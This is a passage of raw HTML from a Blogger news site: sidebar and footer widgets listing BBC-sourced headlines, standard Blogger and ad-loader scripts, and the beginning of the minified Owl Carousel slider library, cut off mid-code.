<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_X6HFiUri7dgz8IsxyE6GCb7tgPrjN0MI8PBj44K8s94NOVuGKCHDyz6QIgYCs9f3TaLDk21cKQBGMqnrf8jD21oVnWa2SlsIP5_uusRufEoVzWbNk7mhtS-Z_NLHvsxCFVhwLdx_Ll4H0dTeJHye9-p9vL3eB7hBbJ817usZdFGvPc029YQ2wg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0MV_j-SnAlBmnxl1AkNIVZ14OmYeEYwU1W3NPUIE1p8Xo72voRD7eP0ywHHFFhAstADjt_bjcWoJBZoB5uiwbDcjJw7ekabXV_Vq7h6rR62QN8J_szaHqfksAQiaRqRYDLVDjn6ZlAT_81QAYyQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKhUDV-FI2OXm1iYZP-IIqu4AQw85RKlzdDW2lKwAGFbIjwGKPb0DaQoW2vtlt7TtelWKpbv_nCsqLtEYDFRstmt96uCPFb1U8kuJ3hfetAbjpdND_qYosQjhRm0ut_r0hPt79X2ne-cLiG4ygo6MQQac4QBeJTWc=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vznr1NXvg-_wZvwggq54Z0nIdImGDz8Ec7PTt7wvrAidlgKfO4vmsN9px4iMf4JO7iLinkn7IByXJpQOzMfDHMbzxDcRbfFUntImWcxlrNjo9o7B3BhFDu1_A1tgIHrIby_VTed9xXqzuDQnM3CDbejLtasYR6AAiymdfrNmzGsAhRvphs-a9WoQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYnvuXWEgCwrJOF2L3uyGJ0KmHlFOxMb7angzjgBUsmYFDtmTXxLJ_PtAj1mKnQbdHjzu95XCzrsCXT7W2zHKoqIR0v2nCKQ6zSyfSKg7uGLcerBfP051hzyibqfXsX7Y4Q5gw3ebIIvtmBay0Rs5rUEYfg62UtP-nFMbDVQ5kSQKV5-5HFsm73wDTJLAu9b4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d498814952035204999\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in 